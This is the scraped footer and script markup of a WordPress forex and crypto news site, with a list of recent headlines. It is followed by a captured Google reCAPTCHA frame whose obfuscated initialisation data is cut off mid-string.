<aside class="td_block_template_1 widget widget_block"><div  class="ultp-post-grid-block wp-block-ultimate-post-post-list-3 ultp-block-9be868"><div class="ultp-block-wrapper"><div class="ultp-loading"><div class="ultp-loading-blocks" style="width:100%;height:100%;"><div style="left: 0;top: 0;animation-delay:0s;"></div><div style="left: 21px;top: 0;animation-delay:0.125s;"></div><div style="left: 42px;top: 0;animation-delay:0.25s;"></div><div style="left: 0;top: 21px;animation-delay:0.875s;"></div><div style="left: 42px;top: 21px;animation-delay:0.375s;"></div><div style="left: 0;top: 42px;animation-delay:0.75s;"></div><div style="left: 42px;top: 42px;animation-delay:0.625s;"></div><div style="left: 21px;top: 42px;animation-delay:0.5s;"></div></div></div><div class="ultp-heading-filter"><div class="ultp-heading-filter-in"><div class="ultp-heading-wrap ultp-heading-style3 ultp-heading-left"><h2 class="ultp-heading-inner"><span>Latest Posts</span></h2></div></div></div><div class="ultp-block-items-wrap ultp-block-row ultp-block-column-1 ultp-block-content-middle ultp-layout1"><div class="ultp-block-item ultp-block-media post-id-21372"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="https://todaysforexnews.com/australias-inflation-surge-a-wake-up-call-for-the-economy/" ><img decoding="async"  alt="prices"  src="https://todaysforexnews.com/wp-content/uploads/2025/10/Australias-Inflation-Surge-A-Wake-Up-Call-For-The-Economy.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="https://todaysforexnews.com/australias-inflation-surge-a-wake-up-call-for-the-economy/" >Australia’s Inflation Surge: A Wake-Up Call For The Economy</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21368"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="https://todaysforexnews.com/ethereum-underperforms-as-traders-await-fed-rate-cut/" ><img decoding="async"  alt="Ethereum"  src="https://todaysforexnews.com/wp-content/uploads/2025/10/Ethereum-Underperforms-As-Traders-Await-Fed-Rate-Cut.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="https://todaysforexnews.com/ethereum-underperforms-as-traders-await-fed-rate-cut/" >Ethereum Underperforms As Traders Await Fed Rate Cut</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21363"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="https://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" ><img decoding="async"  alt="Bitcoin"  src="https://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="https://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" >Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21356"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="https://todaysforexnews.com/nyse-lists-solana-hedera-litecoin-spot-crypto-etfs-for-trading-this-week/" ><img decoding="async"  alt="litecoin"  src="https://todaysforexnews.com/wp-content/uploads/2025/10/NYSE-Lists-Solana-Hedera-Litecoin-Spot-Crypto-ETFs-For-Trading-This-Week.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="https://todaysforexnews.com/nyse-lists-solana-hedera-litecoin-spot-crypto-etfs-for-trading-this-week/" >NYSE Lists Solana Hedera Litecoin Spot Crypto ETFs For Trading This Week</a></h3></div></div></div><div class="ultp-block-item ultp-block-media post-id-21349"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="https://todaysforexnews.com/underground-mine-explosion-kills-two-people-at-cobar-in-western-nsw/" ><img decoding="async"  alt="Mining"  src="https://todaysforexnews.com/wp-content/uploads/2025/10/Underground-Mine-Explosion-Kills-Two-People-At-Cobar-In-Western-NSW.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="https://todaysforexnews.com/underground-mine-explosion-kills-two-people-at-cobar-in-western-nsw/" >Underground Mine Explosion Kills Two People At Cobar In Western NSW</a></h3></div></div></div></div></div><div class="pagination-block-html" aria-hidden="true" style="display: none;"></div></div></aside>                        </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-96"><a rel="privacy-policy" href="https://todaysforexnews.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97"><a href="https://todaysforexnews.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2023, All Rights Reserved                </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2017
Version: 8.7 (rara)
Deploy mode: deploy
uid: 69065a0e40a5a
-->
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap.td-main-page-wrap.td-container-wrap {
color: #fff;
}
.td-footer-wrapper .td-pb-span4:nth-child(2) .td_block_7{display:none}
</style>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script   type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script   type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/todaysforexnews.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7" id="td-site-min-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/stacktable.js?ver=3.4.4" id="stacktable-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.appear.js?ver=1.1" id="wp_review-jquery-appear-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnificPopup-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.exitIntent.js?ver=3.0.0" id="wp-review-exit-intent-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/todaysforexnews.com\/wp-admin\/admin-ajax.php","popup":{"enable":false,"width":"800px","animation_in":"bounceIn","animation_out":"bounceOut","overlay_color":"#0b0b0b","overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"post_type":"post","queryby":"category","orderby":"random","category":0,"tag":0,"review_type":0,"limit":6,"expiration":30,"cookie_name":"wpr-popup","delay":0,"show_on_load":false,"show_on_reach_bottom":false,"exit_intent":true,"screen_size_check":false,"screen_width":""},"rateAllFeatures":"Please rate all features","verifiedPurchase":"(Verified purchase)","commentImageUploadNonce":"f7b9faa69b"};
/* ]]> */
</script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/main.js?ver=3.4.4" id="wp_review-js-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.knob.min.js?ver=1.1" id="jquery-knob-js"></script>
<script   type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script   type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script   type="text/javascript" src="https://todaysforexnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<!-- JS generated by theme -->
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://todaysforexnews.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://todaysforexnews.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
<header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
</header>
<div class="tdw-content">
<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_69065a0e413c4"></textarea>
<div id="td_live_css_uid_1_69065a0e413c4" class="td-code-editor"></div>
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_69065a0e413c4');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_69065a0e413c4");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div>
</div>
<footer>
<a href="#" class="tdw-save-css">Save</a>
<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>
<div class="tdw-resize"></div>
</footer>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.456 seconds, on November 1, 2025 @ 7:05 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB&co=aHR0cHM6Ly90b2RheXNmb3JleG5ld3MuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rww5b7k8o553
body_size: 44793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="TZ_psdVwQ1QpjE70csGkUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="TZ_psdVwQ1QpjE70csGkUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TZ_psdVwQ1QpjE70csGkUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoI01ZM8OcNHLDrcOyTSLCh8KEw5vDlcOzDcKbLMKLWE94FArDvcK1Ni3CkMKBw6/[base64]/Cn0nDl8KDw47ClTXDqivDihvDosK1wobCi8ONNMKdw6cvB8OafsKwJcOkO8Kew4sWw7oRw6jDsMKqwpBrFcKww6jDmCtwb8K2w4N6wocSw6d7w7xmZMKTBsOIB8OtITEkdhV0Qj7DvjTDjcKZBsOlwodMYxYBP8OXwr7DrirDl31lGsKow4DCt8ODw5bDl8K/[base64]/CjnLDusOww5MHw5bClijCvcKhJVTCk8OOYsKXEXXDp0zDh0FBwpx2w5phwoPCi2jDmcK2RnTCisODAEPDhhPDjU0fw6rDnA8Bwrsxw6HCrkM2wpYGUMK1CsK8wr7DjDU+w63CnMOLTcO4woF9w4QSwp/Cqh0NI13CtEbCrsKjw5fCn0LDpHwmdwwGOMKywqFUwrnDu8K5wo/Dv0nCqzgwwosXRcKWwqXDj8KWw6rCsBUQwqZHOcK2woPCh8Ope34hwpAPOsOydsKGw6I4axzDmF4dw43CrcKYc1IPbmXCrcKQFcOfwrrDhcKnN8K6w600O8OReijDu2PDssKLQMOXw53CnMKIwrdSXCk3w5xOfT/DpsOrw61GGTfDrDHCmMK9wo9GWCsLw4TCqx8qwqYUOSHDjsOLw5vCkEplw71twqLCiCnDvTNaw6LDiwrDh8KGw7I4SMKuwq3DiE7CkG/[base64]/DhCrDiQfCuGdjFsKjw5HCsRrCpMOaHcKLFsKTw5IFwoFhLXhvBAzDqsOiAwfCncOEwrzCssOfDGMRZcKWw5UgwqDCmW5VfjddwqE8w7MQETtkQMOLw49ddkbCoG3CnQI/wqnDvMO6w7snwqzDphdWw4bCm8KkUsOGJlcNem4Fw5nDmSzDuFZJXSDDjcK9Q8Khw4Qrw7lpFsK4woPDu1/[base64]/w5A0wpZxwrFHw4rCssOHaMO/w7TCmkkKw7skwoIAQDMlw7/[base64]/DssKCdAEgBg4rXTMRecK2w7rCo3dsRMOHw5oYDsKSRljCj8OtwqTCuMOnwplqPkAIIXoVUT5XesOLw7QbIh7CpcORL8O0w4wqUnzDvDLCv3jCsMKuwojDtHlvdkEvw6FLExTDggNQwqcuNcKnw4HDo2bCgMO/w7FXwrLCn8K5bMKHRXPCoMORw7/DosOkfcO+w7PCu8Kjw7U0wpYTwp1UwqzDicO9w4YfwqTDl8KLw7zChQx8NMOSZ8OgS2fDtnksw6DChEIHw4PDhRA/wrc2w6jClQbDjFt2IsK8wo9uH8OdK8K5FcKrwrcrw5nCtRzCrsOJDWgjESnDlh/[base64]/CkRzDgGzDu03DhsK2woRCwrrCosKWFVHDpzLCm8K1CxHCv3jDnMKYw7ElNsKRQE8iw7/CjWfDlhnDjsKQWcOjwofDkSM+bljCgRXDqVPCog82Xh7CmMOywoE3w4bDgMKPYjfCkRFGcEjDjcKLw5jDhmLDvMOHOTHDkcOAKCNNw4dqw7rDvMKORR3Cs8KtGw8DG8KGMxDDgjnCscO1DU3DpiooKcK0wqTDgsKUSsOIw6fCmidOwqFAwotyNQ/[base64]/DuiVSw6nDpMO/[base64]/DhFvCkMKPHMKHIcObwrjCkUcvTwhkw4tVPsKqwoIBD8O3w4DDkQrCmjIaw5DDsktEw79EA1Ngw6jCt8OYMD/DtcKrU8ONXsKyb8Osw6DCk3bDusOjC8KkDG/Dsy7CrMOuw7jCtSBiTMOKwqp/I3xvW0vDtEARdcK1w45zwrMnWWLComLCm2wbwptlwojDnMOrwqDDmcOgBgxdwo0/VsKEeXA/[base64]/w7BfwrHDgBDCkhBBwojDiFRcwqbCkzvDpsONHsOgeFVvGMOoAGMCw4XCmsO/w75RZcK/[base64]/FsKVYHkLw5/CuTM5ZxxQMMKhwoA2SiHCpsOVCsKHwpTCqUpVYcKLw5ZiQ8OWCBZswrZnQBnDg8OeRsOkwpLDsAnDqxcLwrp7ZsKOw6/CoG1TAMOzw5dIVMOvwqhEw7nCmMKhGT7ChMKIbWnDlwQhw4MzasKbbsO3M8KPwpE4w7DCnjxIw4kHwpolw4htw59wBcO4ZkZowoA/woQQS3XCl8OPw77Dmigmw6lEcsOQwpPDoMKxfjh3w57Chm/CogbDjMKBSxBJwrfChyoww73CskF/[base64]/[base64]/DlcKxw74FwpxAw6Z5LXPClsOkJsKcM8O2WFjDoXLDqMOVw6HDnl1VwrlCw4/DgcOCwq59wonCnMK9WsKNfcO7OsKJYGvDnFdbw5DCrm4LD3fCvcK3YTxbMsO5c8K0w4VZa03Dv8KUfcOXfD/[base64]/DrRQbHGQnw7sAwpR2D1pVacObw4DDksKow7XCg3DDkgE4CsOuecODEcOrw7PCg8KDTBfDszFoBjLDscOCYMOwPUYkacOXPW3DkMO4I8KFwrjCi8OCH8Obw7TDgTrCkRvCkHjDu8OIw7PDscOjJi05XkZ2Pk/CgsKbw7/[base64]/Cl27Dn8OLOsONOHwEwqhZwp7CmRTDlmMZJ8KMNmvDnGFewqNpBmvDryLDr3PCq33DkcOCw5/CmMOMwqTDvn/DsVnDk8KQwoxSD8OrwoAJw5XDqEYPwqx8PRrDhgbDrsKXwq8FHEbCnTjDgsK/[base64]/[base64]/CqTTDlC